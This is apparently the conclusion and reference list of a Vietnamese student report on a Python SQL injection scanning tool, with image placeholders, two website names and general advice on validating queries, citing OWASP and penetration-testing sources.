

Trang atrium.com.pk


http://www.romanianwriters.ro



KẾT LUẬN
Bất cứ một lập trình viên nào xây dựng nên một website đều mong muốn khách hàng hoặc đối tác được trải nghiệm tốt nhất từ sản phẩm của chúng ta. Việc cẩn thận trong việc ràng buộc các câu truy vấn của người dùng, cũng như đánh giá việc bảo mật website cũng sẽ giúp khách hàng nói chung và sản phẩm của chúng ta nói riêng giúp website chúng ta bảo mật hơn, tránh thất thoát dữ liệu quan trọng, đồng thời cũng tạo được lòng tin nơi khách hàng
SQL Injection là lỗi phổ biến nhất hiện nay, nhưng cũng đã được vá lỗi. Đa số các webstie đã vá nhưng chưa phải tuyệt đối. Dữ liệu, tài nguyên, thông tin sản phẩm khách hàng có thể thất thoát nếu như chúng ta thiếu cẩn thận.
Công cụ này giúp chúng ta dò quét lỗ hổng bằng các câu truy vấn thông dụng, các lỗi sơ khai của cơ sở dữ liệu

DANH MỤC TÀI LIỆU THAM KHẢO

Tiếng Anh:
- OWASP TOP 10-2017: The Ten Most Critical Web Application Security Risks
- Learning Python Web Penetration Testing, Christian Martorella, 2016
Danh mục các Website tham khảo:
- SQL Injection: https://vi.wikipedia.org/wiki/SQL_injection
- Cài đặt DVWA: https://www.hempstutorials.co.uk/setup-a-vulnerable-lamp-server/
- https://www.w3schools.com/python/
- https://vi.wikipedia.org/wiki/Python_(ng%C3%B4n_ng%E1%BB%AF_l%E1%BA%ADp_tr%C3%ACnh)

